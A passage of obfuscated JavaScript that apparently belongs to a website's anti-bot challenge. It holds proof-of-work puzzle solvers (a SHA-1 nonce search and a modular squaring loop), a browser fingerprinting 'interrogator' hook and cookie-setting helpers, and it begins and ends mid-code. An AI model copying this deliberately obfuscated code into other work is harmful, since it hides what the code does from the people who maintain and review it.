_0x2a5551=_0x3c75b6;this[_0x2a5551(0x199)+'es'][_0x45dcc7]=_0x217e7c()-this[_0x2a5551(0x399)][_0x45dcc7];},_0x30baa2[_0x3c75b6(0x437)+_0x3c75b6(0x274)][_0x3c75b6(0x2f6)+_0x3c75b6(0x38c)]=function(_0x56bd56){},_0x30baa2[_0x3c75b6(0x437)+_0x3c75b6(0x274)][_0x3c75b6(0x3cd)+'y']=function(){var _0x51f33f=_0x3c75b6;return this[_0x51f33f(0x199)+'es'];},_0x30baa2;}());_0x545a04[_0x4c1580(0x37f)+_0x4c1580(0x1ee)]=_0x5ce145;},0x7d1:function(_0x528f06,_0x227644){'use strict';var _0x4a8861=a1_0x422d;Object[_0x4a8861(0x3cb)+_0x4a8861(0x4bf)+'ty'](_0x227644,_0x4a8861(0x353)+_0x4a8861(0x45f),{'value':!0x0}),_0x227644[_0x4a8861(0x314)+_0x4a8861(0x37b)]=void 0x0,_0x227644[_0x4a8861(0x4cb)+_0x4a8861(0x18b)]=function(_0x5638af,_0x5236b4,_0x502e54,_0x63610a){var _0x452f07=_0x4a8861;_0x5638af[_0x452f07(0x4d1)](function(_0x151856){var _0x4b2fcd=_0x452f07;if(null!==_0x151856){var _0x11703d=function(_0x404c80){var _0x31bdc7=a1_0x422d;try{var _0x12e525=JSON[_0x31bdc7(0x297)](atob(_0x404c80));return{'ok':{'i':JSON[_0x31bdc7(0x297)](_0x12e525['c']),'r':_0x404c80}};}catch(_0x438d88){return{'err':_0x438d88};}}(_0x151856);_0x4b2fcd(0x3dc)in _0x11703d?_0x63610a({'h':null,'t':0x0,'i':btoa(JSON[_0x4b2fcd(0x1f0)+_0x4b2fcd(0x4ce)](_0x151856)),'e':_0x11703d[_0x4b2fcd(0x3dc)],'w':null}):_0x5236b4()[_0x4b2fcd(0x4d1)](function(_0x597494){return function(_0x3e9a22,_0xb665ef){var _0x1a867a=a1_0x422d;if('m'in _0x3e9a22['i']){var _0x11ed4d=BigInt(_0x3e9a22['i']['i']),_0x553b82=BigInt(_0x3e9a22['i']['a']),_0x402a14=BigInt(_0x3e9a22['i']['m']),_0x26c7a7=_0x49eb6c(),_0xbbd3ae=0x0,_0x224c48=function(){try{var r=(0,_0x227644.runBbsBatch)(_0x11ed4d,_0x553b82,_0x402a14,_0xbbd3ae+1),n=_0x49eb6c();if('a'in r)return _0x63610a({h:null,t:n-_0x26c7a7,i:_0x3e9a22.r,e:null,w:r.a.w.toString()}),void _0x502e54(_0xb665ef);_0x11ed4d=r.b.w,_0xbbd3ae=r.b.r;}catch(e){return _0x63610a({h:null,t:_0x49eb6c()-_0x26c7a7,i:_0x3e9a22.r,e:e,w:null}),void _0x502e54(_0xb665ef);}setTimeout(_0x224c48,0x0);};_0x224c48();}else{var _0x34ca2a=_0x625a23(_0x3e9a22['i']['s']),_0x54ae93=new Int32Array(_0x625a23(_0x3e9a22['i']['d'])[_0x1a867a(0x428)]),_0x29b197=_0x49eb6c(),_0x2533c1=0x0,_0x4eb39c=function(){try{var e=_0x3bdd7d(_0x34ca2a,_0x54ae93,_0x2533c1),n=e[0],u=e[1];_0x2533c1+=u;var c=_0x49eb6c();if(n>=0||_0x2533c1>=_0x326979)return _0x63610a({h:n>=0?n:null,t:c-_0x29b197,i:_0x3e9a22.r,e:null,w:null}),void _0x502e54(_0xb665ef);}catch(e){return _0x63610a({h:null,t:_0x49eb6c()-_0x29b197,i:_0x3e9a22.r,e:e,w:null}),void _0x502e54(_0xb665ef);}setTimeout(_0x4eb39c,0x0);};_0x4eb39c();}}(_0x11703d['ok'],_0x597494);});}else _0x63610a({'h':null,'t':0x0,'i':null,'e':null,'w':null});},function(_0x4e1593){_0x63610a({'h':null,'t':0x0,'i':null,'e':_0x4e1593,'w':null});});};var _0x326979=0x77359400;function _0x625a23(_0x59cfa9){var _0x44cb86=_0x4a8861;return new Uint8Array(_0x59cfa9[_0x44cb86(0x27f)](/.{1,2}/g)[_0x44cb86(0x211)](function(_0xe6e1ef){return parseInt(_0xe6e1ef,0x10);}));}var _0x49eb6c=function(){var _0x36972f=_0x4a8861;return Date[_0x36972f(0x2b0)]();};_0x227644[_0x4a8861(0x314)+_0x4a8861(0x37b)]=function(_0x9e263d,_0x5e77bc,_0x152898,_0xfe39b){for(var _0x40db19=_0x49eb6c()+_0x3451cb;_0x49eb6c()<_0x40db19;)for(var _0xc30332=0x0;_0xc30332<_0x306041;_0xc30332++,_0xfe39b++){var _0x3fcc7b=_0x9e263d*_0x9e263d%_0x152898;if(_0x3fcc7b===_0x5e77bc)return{'a':{'w':_0x9e263d,'r':_0xfe39b}};_0x9e263d=_0x3fcc7b;}return{'b':{'w':_0x9e263d,'r':_0xfe39b}};};var _0x3451cb=0x3e8,_0x306041=0x1388/0x6,_0x5a1130=new Int32Array(0x50),_0xb644c0=new ArrayBuffer(0x40),_0x41634f=new Uint8Array(_0xb644c0),_0x40e9ad=new Int32Array(_0xb644c0),_0x3bdd7d=function(_0x55018d,_0x3fe833,_0x49842b){var _0x948424=_0x4a8861,_0x28a454=0xfe===new Uint8Array(new Uint16Array([0xfeff])[_0x948424(0x428)])[0x0]?function(_0x49c2e2){return _0x49c2e2;}:function(_0x1c59cc){return _0x1c59cc<<0x18&0xff000000|_0x1c59cc<<0x8&0xff0000|_0x1c59cc>>0x8&0xff00|_0x1c59cc>>0x18&0xff;},_0x13cf82=_0x28a454(_0x3fe833[0x0]),_0x5cf268=_0x28a454(_0x3fe833[0x1]),_0xfaa0d=_0x28a454(_0x3fe833[0x2]),_0x204103=_0x28a454(_0x3fe833[0x3]),_0x16b21f=_0x28a454(_0x3fe833[0x4]);_0x41634f[_0x948424(0x560)](_0x55018d,0x0);for(var _0x397770=0x5;_0x397770<0x10;_0x397770++)_0x40e9ad[_0x397770]=0x0;var _0x5863de=0x18;for(_0x41634f[_0x5863de++]=0x80;0x3&_0x5863de;)_0x41634f[_0x5863de++]=0x0;for(_0x5863de>>=0x2;_0x5863de<0x10;)_0x40e9ad[_0x5863de++]=0x0;_0x40e9ad[0xf]=_0x28a454(0xc0);for(var _0x4f0de4=0x0;_0x4f0de4<0x10;_0x4f0de4++)_0x40e9ad[_0x4f0de4]=_0x28a454(_0x40e9ad[_0x4f0de4]);for(var _0x45d8dc=0x0,_0x340bd7=_0x49eb6c()+_0x3451cb;_0x49eb6c()<_0x340bd7;)for(_0x4f0de4=0x0;_0x4f0de4<0x1388;_0x4f0de4++,_0x45d8dc++){var _0x46d73d=_0x49842b+_0x45d8dc,_0x13e3d2=0x67452301,_0x4606d2=-0x10325477,_0x18bf44=-0x67452302,_0x109ba8=0x10325476,_0x2ec85f=-0x3c2d1e10;_0x40e9ad[0x4]=_0x28a454(_0x46d73d),_0x5a1130[_0x948424(0x560)](_0x40e9ad,0x0);for(var _0xf4a2bb=0x10;_0xf4a2bb<0x50;_0xf4a2bb++){var _0x5b67c2=_0x5a1130[_0xf4a2bb-0x3]^_0x5a1130[_0xf4a2bb-0x8]^_0x5a1130[_0xf4a2bb-0xe]^_0x5a1130[_0xf4a2bb-0x10];_0x5a1130[_0xf4a2bb]=_0x5b67c2<<0x1|_0x5b67c2>>>0x1f;}for(var _0x435c47=_0x13e3d2,_0x1bd29c=_0x4606d2,_0x5499bf=_0x18bf44,_0x2518c9=_0x109ba8,_0x4776ee=_0x2ec85f,_0x1b1c7c=0x0;_0x1b1c7c<0x14;_0x1b1c7c++){var _0x5649ba=(_0x435c47<<0x5|_0x435c47>>>0x1b)+(_0x1bd29c&_0x5499bf|~_0x1bd29c&_0x2518c9)+_0x4776ee+_0x5a1130[_0x1b1c7c]+0x5a827999|0x0;_0x4776ee=_0x2518c9,_0x2518c9=_0x5499bf,_0x5499bf=_0x1bd29c<<0x1e|_0x1bd29c>>>0x2,_0x1bd29c=_0x435c47,_0x435c47=_0x5649ba;}for(;_0x1b1c7c<0x28;_0x1b1c7c++){_0x5649ba=(_0x435c47<<0x5|_0x435c47>>>0x1b)+(_0x1bd29c^_0x5499bf^_0x2518c9)+_0x4776ee+_0x5a1130[_0x1b1c7c]+0x6ed9eba1|0x0,(_0x4776ee=_0x2518c9,_0x2518c9=_0x5499bf,_0x5499bf=_0x1bd29c<<0x1e|_0x1bd29c>>>0x2,_0x1bd29c=_0x435c47,_0x435c47=_0x5649ba);}for(;_0x1b1c7c<0x3c;_0x1b1c7c++){_0x5649ba=(_0x435c47<<0x5|_0x435c47>>>0x1b)+(_0x1bd29c&_0x5499bf|_0x1bd29c&_0x2518c9|_0x5499bf&_0x2518c9)+_0x4776ee+_0x5a1130[_0x1b1c7c]+0x8f1bbcdc|0x0,(_0x4776ee=_0x2518c9,_0x2518c9=_0x5499bf,_0x5499bf=_0x1bd29c<<0x1e|_0x1bd29c>>>0x2,_0x1bd29c=_0x435c47,_0x435c47=_0x5649ba);}for(;_0x1b1c7c<0x50;_0x1b1c7c++){_0x5649ba=(_0x435c47<<0x5|_0x435c47>>>0x1b)+(_0x1bd29c^_0x5499bf^_0x2518c9)+_0x4776ee+_0x5a1130[_0x1b1c7c]+0xca62c1d6|0x0,(_0x4776ee=_0x2518c9,_0x2518c9=_0x5499bf,_0x5499bf=_0x1bd29c<<0x1e|_0x1bd29c>>>0x2,_0x1bd29c=_0x435c47,_0x435c47=_0x5649ba);}if(_0x4606d2=_0x1bd29c+_0x4606d2|0x0,_0x18bf44=_0x5499bf+_0x18bf44|0x0,_0x109ba8=_0x2518c9+_0x109ba8|0x0,_0x2ec85f=_0x4776ee+_0x2ec85f|0x0,_0x13cf82===(_0x13e3d2=_0x435c47+_0x13e3d2|0x0)&&_0x5cf268===_0x4606d2&&_0xfaa0d===_0x18bf44&&_0x204103===_0x109ba8&&_0x16b21f===_0x2ec85f)return[_0x46d73d,_0x45d8dc];}return[-0x1,_0x45d8dc];};},0xa59:function(_0x114868,_0x17b6f1,_0x797037){'use strict';_0x797037['r'](_0x17b6f1),_0x797037['d'](_0x17b6f1,{'getInterrogator':function(){return _0x5c37e0;},'interrogate':function(){return _0x3cba62;},'sha1':function(){return _0x56dcd8;}});var _0x56dcd8=_0x797037(0xd1a);function _0x5c37e0(){var _0x143c42=a1_0x422d;return window[_0x143c42(0x4d9)+_0x143c42(0x375)+_0x143c42(0x224)+_0x143c42(0x1da)+_0x143c42(0x481)]&&new window[(_0x143c42(0x4d9))+(_0x143c42(0x375))+(_0x143c42(0x224))+(_0x143c42(0x1da))+(_0x143c42(0x481))]();}function _0x3cba62(_0x373cc8,_0x33c347,_0x15ed50,_0x5368a1){var _0x19e2ae=a1_0x422d;return _0x373cc8?_0x373cc8[_0x19e2ae(0x2c8)+_0x19e2ae(0x251)](_0x33c347,_0x15ed50,_0x5368a1):new window[(_0x19e2ae(0x4d9))+(_0x19e2ae(0x375))+(_0x19e2ae(0x224))+'r'](_0x33c347)[_0x19e2ae(0x2c8)+_0x19e2ae(0x251)](_0x15ed50,_0x5368a1);}},0xd0c:function(_0x450b27,_0x22fdcd){'use strict';var _0x1b1902=a1_0x422d;function _0x5d1e90(_0xdecf17){var _0x5c14f6=a1_0x422d;return _0xdecf17[_0x5c14f6(0x225)](/[?#]/)[0x0];}function _0x3f9638(_0x584c51){var _0x56e2be=a1_0x422d;return _0x5d1e90(_0x584c51[_0x56e2be(0x22b)+'e'](/^(https?:)?\/\/[^\/]*/,''));}function _0x5a3ddc(_0x3e8aa7,_0x5b9b89){var _0x4f89d4=a1_0x422d;for(var _0x47f268=_0x3f9638(_0x5b9b89),_0x1aa34c=0x0;_0x1aa34c<_0x3e8aa7[_0x4f89d4(0x523)];_0x1aa34c++){var _0x4c4a9c=_0x3e8aa7[_0x1aa34c],_0x31e3ce=_0x4c4a9c[_0x4f89d4(0x4d2)+_0x4f89d4(0x3b8)](_0x4f89d4(0x293));if(_0x31e3ce&&_0x3f9638(_0x31e3ce)===_0x47f268)return _0x4c4a9c;}return null;}function _0x2133bc(){var _0x1c2868=a1_0x422d,_0x3ebf3c='/Mining-Crowere-in-my-Laud-I-much-cannence-and-sl',_0x3d508a=_0x5a3ddc(document[_0x1c2868(0x536)+_0x1c2868(0x31a)+_0x1c2868(0x333)+'me'](_0x1c2868(0x4c6)),_0x3ebf3c);if(!_0x3d508a)throw new Error((_0x1c2868(0x308)+_0x1c2868(0x494)+_0x1c2868(0x505)+_0x1c2868(0x4bd)+_0x1c2868(0x1ad)+_0x1c2868(0x257)+_0x1c2868(0x40a)+_0x1c2868(0x556)+_0x1c2868(0x3b8)+'\x20`')[_0x1c2868(0x2e0)](_0x3ebf3c,'`.'));return _0x3d508a;}Object[_0x1b1902(0x3cb)+_0x1b1902(0x4bf)+'ty'](_0x22fdcd,_0x1b1902(0x353)+_0x1b1902(0x45f),{'value':!0x0}),_0x22fdcd[_0x1b1902(0x2e1)+_0x1b1902(0x3bb)]=_0x5d1e90,_0x22fdcd[_0x1b1902(0x483)+_0x1b1902(0x19f)+_0x1b1902(0x3c5)]=_0x5a3ddc,_0x22fdcd[_0x1b1902(0x30b)+_0x1b1902(0x49d)+_0x1b1902(0x455)+'t']=_0x2133bc,_0x22fdcd[_0x1b1902(0x301)+_0x1b1902(0x406)]=function(){var _0x562e77=_0x1b1902;_0x19809a||(_0x19809a=_0x2133bc());if(_0x19809a[_0x562e77(0x562)+_0x562e77(0x1c1)]){var _0x26eb5b=_0x19809a[_0x562e77(0x562)+_0x562e77(0x1c1)],_0x4d0dd2=_0x19809a[_0x562e77(0x4d2)+_0x562e77(0x3b8)](_0x562e77(0x34d)),_0x2f5f8b=_0x19809a[_0x562e77(0x4d2)+_0x562e77(0x3b8)](_0x562e77(0x1e5));_0x26eb5b[_0x562e77(0x253)+_0x562e77(0x49b)](_0x19809a);var _0xa3fec=document[_0x562e77(0x303)+_0x562e77(0x22c)+'t'](_0x562e77(0x4c6));null!==_0x4d0dd2&&_0xa3fec[_0x562e77(0x4aa)+_0x562e77(0x3b8)](_0x562e77(0x34d),''),null!==_0x2f5f8b&&_0xa3fec[_0x562e77(0x4aa)+_0x562e77(0x3b8)](_0x562e77(0x1e5),''),_0xa3fec[_0x562e77(0x293)]=_0x67dc19(_0x19809a[_0x562e77(0x293)]),_0x26eb5b[_0x562e77(0x33c)+_0x562e77(0x49b)](_0xa3fec),_0x19809a=_0xa3fec;}},_0x22fdcd[_0x1b1902(0x4b5)+_0x1b1902(0x4ee)+'ze']=_0x67dc19,_0x22fdcd[_0x1b1902(0x3da)+_0x1b1902(0x528)+_0x1b1902(0x403)]=function(_0xab04b){var _0x23362a=_0x1b1902;return/\?cachebuster=/[_0x23362a(0x346)](_0xab04b[_0x23362a(0x293)]);},_0x22fdcd[_0x1b1902(0x292)+_0x1b1902(0x40f)+'e']=function(_0x2e07eb,_0x697ef4){var _0x24117f=_0x1b1902,_0x4bda8c=new RegExp(_0x24117f(0x4dd)+_0x697ef4+(_0x24117f(0x2d4)+'+)')),_0x34b1e4=_0x2e07eb[_0x24117f(0x27f)](_0x4bda8c);if(_0x34b1e4)return _0x34b1e4[0x2];return null;},_0x22fdcd[_0x1b1902(0x22b)+_0x1b1902(0x530)+'e']=function(_0x25d536,_0x5ee341,_0x2e3c81,_0x5c20f9,_0x5698e3){var _0x90403d=_0x1b1902,_0x20b728=function(_0x4d4548){var _0x835aaa=a1_0x422d;for(var _0x4b34c7=[null],_0x356a70=_0x4d4548[_0x835aaa(0x225)]('.');_0x356a70[_0x835aaa(0x523)]>0x1;_0x356a70[_0x835aaa(0x420)]())_0x4b34c7[_0x835aaa(0x2f1)](_0x356a70[_0x835aaa(0x452)]('.'));return _0x4b34c7;}(location[_0x90403d(0x29e)+'me']),_0x17c358=function(_0x5ec720){var _0x42e881=_0x90403d;if(null===_0x5ec720)return null;for(var _0x17f447=0x0;_0x17f447<_0x5ec720[_0x42e881(0x523)];++_0x17f447)if('.'!==_0x5ec720[_0x42e881(0x272)](_0x17f447))return _0x5ec720[_0x42e881(0x1e6)+_0x42e881(0x402)](_0x17f447);return null;}(_0x5c20f9);document[_0x90403d(0x41d)]=_0x2af5c7(_0x25d536,_0x5ee341,_0x2e3c81,_0x17c358,_0x5698e3);for(var _0x3ff769=0x0,_0x56c08c=_0x20b728;_0x3ff769<_0x56c08c[_0x90403d(0x523)];_0x3ff769++){var _0x1495a1=_0x56c08c[_0x3ff769];_0x17c358!==_0x1495a1&&(document[_0x90403d(0x41d)]=null===_0x1495a1?''[_0x90403d(0x2e0)](_0x25d536,_0x90403d(0x43d)+_0x90403d(0x491)+_0x90403d(0x291)+_0x90403d(0x467)+_0x90403d(0x53e)+_0x90403d(0x442)+_0x90403d(0x535)+_0x90403d(0x3d4)):''[_0x90403d(0x2e0)](_0x25d536,_0x90403d(0x43d)+_0x90403d(0x491)+_0x90403d(0x291)+_0x90403d(0x467)+_0x90403d(0x53e)+_0x90403d(0x442)+_0x90403d(0x535)+_0x90403d(0x3d4)+_0x90403d(0x554)+_0x90403d(0x4e6))[_0x90403d(0x2e0)](_0x1495a1));}document[_0x90403d(0x41d)]=_0x2af5c7(_0x25d536,_0x5ee341,_0x2e3c81,_0x17c358,_0x5698e3);},_0x22fdcd[_0x1b1902(0x53f)+_0x1b1902(0x4a4)]=_0x2af5c7,_0x22fdcd[_0x1b1902(0x342)+_0x1b1902(0x289)]=function(_0x19f13f){var _0x511799=_0x1b1902;for(var _0x144650=location[_0x511799(0x29e)+'me'][_0x511799(0x225)]('.');_0x144650[_0x511799(0x523)]>0x1;_0x144650[_0x511799(0x420)]())document[_0x511799(0x41d)]=''[_0x511799(0x2e0)](_0x19f13f,_0x511799(0x43d)+_0x511799(0x491)+_0x511799(0x291)+_0x511799(0x467)+_0x511799(0x53e)+_0x511799(0x442)+_0x511799(0x535)+_0x511799(0x3d4)+_0x511799(0x554)+_0x511799(0x4e6))[_0x511799(0x2e0)](_0x144650[_0x511799(0x452)]('.'));document[_0x511799(0x41d)]=''[_0x511799(0x2e0)](_0x19f13f,_0x511799(0x43d)+_0x511799(0x491)+_0x511799(0x291)+_0x511799(0x467)+_0x511799(0x53e)+_0x511799(0x442)+_0x511799(0x535)+_0x511799(0x3d4));},_0x22fdcd[_0x1b1902(0x33c)+_0x1b1902(0x544)+_0x1b1902(0x2d7)]=function(_0x3a2e44,_0xa91367){var _0x16061f=_0x1b1902,_0x240436='?';return _0x3a2e44[_0x16061f(0x27f)](/\?$/)?_0x240436='':-0x1!==_0x3a2e44[_0x16061f(0x3bc)+'f']('?')&&(_0x240436='&'),_0x3a2e44+_0x240436+_0xa91367;},_0x22fdcd[_0x1b1902(0x489)+_0x1b1902(0x25d)+_0x1b1902(0x327)]=function(_0x3843de,_0x3f4bc6){var _0x40587e=_0x1b1902,_0x146d4c=window[_0x3843de];_0x40587e(0x4c0)+'on'==typeof _0x146d4c&&_0x146d4c(_0x3f4bc6);var _0x5435ab={'value':_0x146d4c};Object[_0x40587e(0x3cb)+_0x40587e(0x4bf)+'ty'](window,_0x3843de,{'configurable':!0x0,'get':function(){var _0x5e1eea=_0x40587e;return _0x5435ab[_0x5e1eea(0x4ba)];},'set':function(_0x1f1b2a){var _0x16a303=_0x40587e;_0x5435ab[_0x16a303(0x4ba)]=_0x1f1b2a,_0x16a303(0x4c0)+'on'==typeof _0x1f1b2a&&_0x1f1b2a(_0x3f4bc6);}});},_0x22fdcd[_0x1b1902(0x1d6)+_0x1b1902(0x443)+_0x1b1902(0x450)+'ts']=_0x8819d2,_0x22fdcd[_0x1b1902(0x414)+_0x1b1902(0x2d8)+_0x1b1902(0x443)+_0x1b1902(0x4bb)]=function(){var _0x14b199=_0x1b1902;return[_0x14b199(0x219)+_0x14b199(0x192)+_0x14b199(0x1b2),_0x14b199(0x464)+_0x14b199(0x429)+_0x14b199(0x18c),_0x14b199(0x464)+_0x14b199(0x429)+_0x14b199(0x184)+_0x14b199(0x44e)][_0x14b199(0x513)](_0x8819d2);},_0x22fdcd[_0x1b1902(0x4c3)+_0x1b1902(0x3fb)+'ne']=function(_0x18f924){var _0x23def6=_0x1b1902,_0x591c23=new RegExp(_0x23def6(0x3f5)+_0x23def6(0x43b)+_0x23def6(0x506)+_0x23def6(0x359)+_0x23def6(0x313)+_0x23def6(0x2bd)+_0x23def6(0x3b0)+_0x23def6(0x206)+_0x23def6(0x351)+_0x23def6(0x1e7)+_0x23def6(0x278)+_0x23def6(0x447)+_0x23def6(0x1c8)+_0x23def6(0x2e5)+_0x23def6(0x26e)+_0x23def6(0x3dd)+_0x23def6(0x3ff)+_0x23def6(0x385)+_0x23def6(0x390)+_0x23def6(0x45e)+_0x23def6(0x323)+_0x23def6(0x36a)+_0x23def6(0x534),'i');return-0x1!==_0x18f924[_0x23def6(0x4f7)](_0x591c23);};var _0x19809a=null;function _0x67dc19(_0x551717){var _0x45fe95=_0x1b1902;return _0x551717[_0x45fe95(0x225)]('?')[0x0]+(_0x45fe95(0x4c2)+_0x45fe95(0x1d2)+'=')+new Date()[_0x45fe95(0x3ae)+'e']();}function _0x2af5c7(_0x481591,_0x490304,_0x2dda5f,_0x13d439,_0x65efe8){var _0x5da98a=_0x1b1902,_0x489547=[''[_0x5da98a(0x2e0)](_0x481591,'=')[_0x5da98a(0x2e0)](_0x490304,_0x5da98a(0x281)+_0x5da98a(0x340))[_0x5da98a(0x2e0)](_0x2dda5f,_0x5da98a(0x504)+'=/')];switch(null!=_0x13d439&&_0x489547[_0x5da98a(0x2f1)]((_0x5da98a(0x554)+_0x5da98a(0x4e6))[_0x5da98a(0x2e0)](_0x13d439)),_0x65efe8){case _0x5da98a(0x1fa):_0x489547[_0x5da98a(0x2f1)](_0x5da98a(0x41c)+_0x5da98a(0x476)+'ax');break;case _0x5da98a(0x244)+_0x5da98a(0x499):_0x489547[_0x5da98a(0x2f1)](_0x5da98a(0x41c)+_0x5da98a(0x20d)+_0x5da98a(0x3cc)+_0x5da98a(0x499));}return _0x489547[_0x5da98a(0x452)]('');}function _0x8819d2(_0x24e4c4){var _0x20842f=_0x1b1902;return _0x20842f(0x4c0)+'on'==typeof window[_0x24e4c4];}},0xd1a:function(_0x5ca563){'use strict';var _0xb8bd08=a1_0x422d;var _0x150f2b={'hash':function(_0x1b9aa2){var _0x4ad2d5=a1_0x422d;_0x1b9aa2=unescape(encodeURIComponent(_0x1b9aa2));for(var _0x7b0cd5=[0x5a827999,0x6ed9eba1,0x8f1bbcdc,0xca62c1d6],_0x175dda=(_0x1b9aa2+=String[_0x4ad2d5(0x310)+_0x4ad2d5(0x4f8)](0x80))[_0x4ad2d5(0x523)]/0x4+0x2,_0x363a5b=Math[_0x4ad2d5(0x49f)](_0x175dda/0x10),_0x36a899=new Array(_0x363a5b),_0x27d48c=0x0;_0x27d48c<_0x363a5b;_0x27d48c++){_0x36a899[_0x27d48c]=new Array(0x10);for(var _0x25e182=0x0;_0x25e182<0x10;_0x25e182++)_0x36a899[_0x27d48c][_0x25e182]=_0x1b9aa2[_0x4ad2d5(0x39e)+_0x4ad2d5(0x250)](0x40*_0x27d48c+0x4*_0x25e182)<<0x18|_0x1b9aa2[_0x4ad2d5(0x39e)+_0x4ad2d5(0x250)](0x40*_0x27d48c+0x4*_0x25e182+0x1)<<0x10|_0x1b9aa2[_0x4ad2d5(0x39e)+_0x4ad2d5(0x250)](0x40*_0x27d48c+0x4*_0x25e182+0x2)<<0x8|_0x1b9aa2[_0x4ad2d5(0x39e)+_0x4ad2d5(0x250)](0x40*_0x27d48c+0x4*_0x25e182+0x3);}_0x36a899[_0x363a5b-0x1][0xe]=0x8*(_0x1b9aa2[_0x4ad2d5(0x523)]-0x1)/Math[_0x4ad2d5(0x19c)](0x2,0x20),_0x36a899[_0x363a5b-0x1][0xe]=Math[_0x4ad2d5(0x382)](_0x36a899[_0x363a5b-0x1][0xe]),_0x36a899[_0x363a5b-0x1][0xf]=0x8*(_0x1b9aa2[_0x4ad2d5(0x523)]-0x1)&0xffffffff;var _0x5a68cf,_0x1e4602,_0x31f304,_0x2277d2,_0x41bf0e,_0x5f4272=0x67452301,_0x517885=0xefcdab89,_0x2845de=0x98badcfe,_0x1a4841=0x10325476,_0x3eca13=0xc3d2e1f0,_0x1d676b=new Array(0x50);for(_0x27d48c=0x0;_0x27d48c<_0x363a5b;_0x27d48c++){for(var _0x2136ca=0x0;_0x2136ca<0x10;_0x2136ca++)_0x1d676b[_0x2136ca]=_0x36a899[_0x27d48c][_0x2136ca];for(_0x2136ca=0x10;_0x2136ca<0x50;_0x2136ca++)_0x1d676b[_0x2136ca]=_0x150f2b[_0x4ad2d5(0x40d)](_0x1d676b[_0x2136ca-0x3]^_0x1d676b[_0x2136ca-0x8]^_0x1d676b[_0x2136ca-0xe]^_0x1d676b[_0x2136ca-0x10],0x1);_0x5a68cf=_0x5f4272,_0x1e4602=_0x517885,_0x31f304=_0x2845de,_0x2277d2=_0x1a4841,_0x41bf0e=_0x3eca13;for(_0x2136ca=0x0;_0x2136ca<0x50;_0x2136ca++){var _0x41a054=Math[_0x4ad2d5(0x382)](_0x2136ca/0x14),_0x1d95b3=_0x150f2b[_0x4ad2d5(0x40d)](_0x5a68cf,0x5)+_0x150f2b['f'](_0x41a054,_0x1e4602,_0x31f304,_0x2277d2)+_0x41bf0e+_0x7b0cd5[_0x41a054]+_0x1d676b[_0x2136ca]&0xffffffff;_0x41bf0e=_0x2277d2,_0x2277d2=_0x31f304,_0x31f304=_0x150f2b[_0x4ad2d5(0x40d)](_0x1e4602,0x1e),_0x1e4602=_0x5a68cf,_0x5a68cf=_0x1d95b3;}_0x5f4272=_0x5f4272+_0x5a68cf&0xffffffff,_0x517885=_0x517885+_0x1e4602&0xffffffff,_0x2845de=_0x2845de+_0x31f304&0xffffffff,_0x1a4841=_0x1a4841+_0x2277d2&0xffffffff,_0x3eca13=_0x3eca13+_0x41bf0e&0xffffffff;}return _0x150f2b[_0x4ad2d5(0x1ff)+'tr'](_0x5f4272)+_0x150f2b[_0x4ad2d5(0x1ff)+'tr'](_0x517885)+_0x150f2b[_0x4ad2d5(0x1ff)+'tr'](_0x2845de)+_0x150f2b[_0x4ad2d5(0x1ff)+'tr'](_0x1a4841)+_0x150f2b[_0x4ad2d5(0x1ff)+'tr'](_0x3eca13);},'f':function(_0x119039,_0x3261d9,_0x42e124,_0x379310){switch(_0x119039){case 0x0:return _0x3261d9&_0x42e124^~_0x3261d9&_0x379310;case 0x1:case 0x3:return _0x3261d9^_0x42e124^_0x379310;case 0x2:return _0x3261d9&_0x42e124^_0x3261d9&_0x379310^_0x42e124&_0x379310;}},'ROTL':function(_0x2f2fe4,_0xc04779){return _0x2f2fe4<<_0xc04779|_0x2f2fe4>>>0x20-_0xc04779;},'toHexStr':function(_0x31fa63){var _0x21347f=a1_0x422d;for(var _0x284c8b='',_0x571e66=0x7;_0x571e66>=0x0;_0x571e66--)_0x284c8b+=(_0x31fa63>>>0x4*_0x571e66&0xf)[_0x21347f(0x378)+'ng'](0x10);return _0x284c8b;}};_0x5ca563[_0xb8bd08(0x1ce)+'s']&&(_0x5ca563[_0xb8bd08(0x1ce)+'s']=_0x150f2b[_0xb8bd08(0x482)]);},0xdc7:function(_0x33ffa4,_0x2c07b5,_0x5e2536){'use strict';var _0xc94075=a1_0x422d;var _0x1d96c2,_0x49c720=this&&this[_0xc94075(0x309)+_0xc94075(0x22a)]||(_0x1d96c2=function(_0x526db,_0x40ffb9){var _0x680a77=_0xc94075;return _0x1d96c2=Object[_0x680a77(0x28c)+_0x680a77(0x439)+'Of']||{'__proto__':[]}instanceof Array&&function(_0x5255dc,_0x17a671){var _0x15039e=_0x680a77;_0x5255dc[_0x15039e(0x1f2)+_0x15039e(0x1d9)]=_0x17a671;}||function(_0x593d4b,_0x2748eb){var _0x4c19e6=_0x680a77;for(var _0x33b755 in _0x2748eb)Object[_0x4c19e6(0x437)+_0x4c19e6(0x274)][_0x4c19e6(0x407)+_0x4c19e6(0x4bf)+'ty'][_0x4c19e6(0x2b2)](_0x2748eb,_0x33b755)&&(_0x593d4b[_0x33b755]=_0x2748eb[_0x33b755]);},_0x1d96c2(_0x526db,_0x40ffb9);},function(_0x1c1c00,_0x3989fd){var _0x402fe1=_0xc94075;if(_0x402fe1(0x4c0)+'on'!=typeof _0x3989fd&&null!==_0x3989fd)throw new TypeError(_0x402fe1(0x31b)+_0x402fe1(0x52c)+_0x402fe1(0x321)+'e\x20'+String(_0x3989fd)+(_0x402fe1(0x520)+_0x402fe1(0x413)+_0x402fe1(0x349)+_0x402fe1(0x39c)+_0x402fe1(0x1f8)));function _0x561011(){var _0xf89238=_0x402fe1;this[_0xf89238(0x45b)+_0xf89238(0x3be)]=_0x1c1c00;}_0x1d96c2(_0x1c1c00,_0x3989fd),_0x1c1c00[_0x402fe1(0x437)+_0x402fe1(0x274)]=null===_0x3989fd?Object[_0x402fe1(0x303)](_0x3989fd):(_0x561011[_0x402fe1(0x437)+_0x402fe1(0x274)]=_0x3989fd[_0x402fe1(0x437)+_0x402fe1(0x274)],new _0x561011());}),_0x2054a2=this&&this[_0xc94075(0x4dc)+_0xc94075(0x1c5)]||function(_0x3d3330,_0x176db0,_0x459bf4,_0x11e1f3){return new(_0x459bf4||(_0x459bf4=Promise))(function(_0x403e70,_0xdb1872){var _0x4b3b4a=a1_0x422d;function _0x2f6f7a(_0x28aca2){var _0xad81d8=a1_0x422d;try{_0x16785d(_0x11e1f3[_0xad81d8(0x319)](_0x28aca2));}catch(_0xcec07){_0xdb1872(_0xcec07);}}function _0x32aa43(_0x413791){var _0x434310=a1_0x422d;try{_0x16785d(_0x11e1f3[_0x434310(0x462)](_0x413791));}catch(_0x26232a){_0xdb1872(_0x26232a);}}function _0x16785d(_0x36273e){var 